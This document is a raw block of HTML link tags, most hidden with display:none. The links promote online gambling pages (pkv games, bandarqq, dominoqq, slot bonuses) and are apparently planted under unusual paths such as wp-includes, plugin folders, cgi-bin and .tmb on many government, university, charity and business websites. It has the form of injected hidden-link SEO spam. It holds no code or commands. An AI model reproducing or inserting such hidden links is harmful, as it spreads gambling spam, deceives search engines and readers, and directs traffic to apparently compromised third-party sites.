<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
